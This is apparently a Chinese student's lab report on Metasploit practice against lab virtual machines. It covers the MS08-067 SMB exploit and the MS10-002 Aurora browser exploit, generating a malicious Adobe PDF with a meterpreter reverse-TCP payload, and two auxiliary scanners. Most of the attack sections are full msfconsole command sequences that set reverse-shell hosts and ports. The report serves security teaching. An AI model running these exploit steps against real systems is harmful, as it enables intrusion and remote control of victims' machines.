1.實踐過程記錄

1.1一個主動攻擊實踐,如ms08_067;

msf > search ms08_067_netapi //檢視可以用的工具

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption

msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.154.129

msf exploit(windows/smb/ms08_067_netapi) > set LPORT 5203

msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.154.144

msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445 //該端口号隻能使用445或139,是對應漏洞的固定端口

msf exploit(windows/smb/ms08_067_netapi) > set target 0



msf exploit(windows/smb/ms08_067_netapi) > exploit

一開始反複出現這個錯誤

Exploit failed: No encoders encoded the buffer successfully

重新開機攻擊機,并建立一個xp靶機,回連成功。

出現以下錯誤:

可以嘗試關閉防火牆解決。

1.2 一個針對浏覽器的攻擊,如MS10_002;

可以使用

show options

檢視設定參數的方法。

msf exploit(windows/browser/ms10_002_aurora) > show options

Module options (exploit/windows/browser/ms10_002_aurora):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name

-- ----

0 Automatic

進行相應設定:

在靶機連接配接到該網頁後,直接進入會話

sessions -i 4

1.3 一個針對用戶端的攻擊,如Adobe;

生成pdf:

msf exploit(windows/browser/ms10_002_aurora) > search adobe_cooltype_sing

msf exploit(windows/browser/ms10_002_aurora) > use exploit/windows/fileformat/adobe_cooltype_sing

msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 192.168.154.129

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 5203

msf exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME 20155203dkx.pdf

msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit

[*] Creating '20155203dkx.pdf' file...

[+] 20155203dkx.pdf stored at /root/.msf4/local/20155203dkx.pdf

生成的檔案需要在這裡打開顯示隐藏檔案夾:

使用監聽子產品回連:

1.4 成功應用任何一個輔助子產品。(0.5分)

- 選用了scanner/http/webdav_scanner

不太明白這個是幹嘛的本來以為是一個漏洞掃描,直接打開show options檢視了參數,設定了RHOSTS,這裡靶機的位址可以是多個,但是我設定的時候出錯了,實踐表明必須是多個同一網段的主機位址,之後顯示成功,這是表示webdav是開啟的。

- 使用

scanner/http/prev_dir_same_name_file

這個子產品用來檢索比對目标主機的指定路徑下的檔案。

以下是有關它的功能的描述:

該子產品識别第一個父目錄中與給定目錄路徑具有相同名稱的檔案。 示例:PATH為Test / backup / files /将查找Test路徑下檔案/backup/files.ext,.ext為設定的檔案類型。

以下結果說明掃描成功。

2.離實戰還缺些什麼技術或步驟?

實戰的話應該要從具體的靶機環境考慮,不能隻依賴msf這個工具。

3.實踐總結與體會

msf是一個比較全面的工具,從這次實驗中可以看出msf能做的滲透攻擊還是很局限的,必須使用英文版的非常“原始”的xp。但是能從各種角度攻擊成功,非常有成就感

4.基礎問題回答

(1)用自己的話解釋什麼是exploit,payload,encode.

exploit是用來發起攻擊的載體。

payload是執行攻擊的代碼。

encode是攻擊代碼的編碼方式。